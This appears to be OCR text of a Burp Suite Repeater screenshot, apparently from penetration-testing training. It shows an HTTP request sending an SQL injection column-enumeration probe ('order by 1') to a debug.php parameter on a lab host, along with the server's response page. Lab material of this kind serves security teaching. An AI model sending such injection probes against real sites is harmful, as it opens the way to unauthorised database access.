 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%201 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 08 Oct 2019 19:57:26 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 1213
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport"
content="width=device-width,initial-scale=1">
<title>Customer Feedback</title>
<link href="../../css/bootstrap.min.css"
rel="stylesheet" th:href="@{/css/bootstrap.min.css}"/>
</head>
<body>
<div class="container">
<div class="row">
<nav class="navbar navbar-expand-lg
navbar-light bg-light">
<a class="navbar-brand"
href="#">Tom's Taco Truck</a>
<div>
<ul class="navbar-nav">
<li
class="nav-item">
<a
class="nav-link" href="/index.php">Home </a>
</li>
? < + > Error 0 matches
Done 1,433 bytes | 6 millis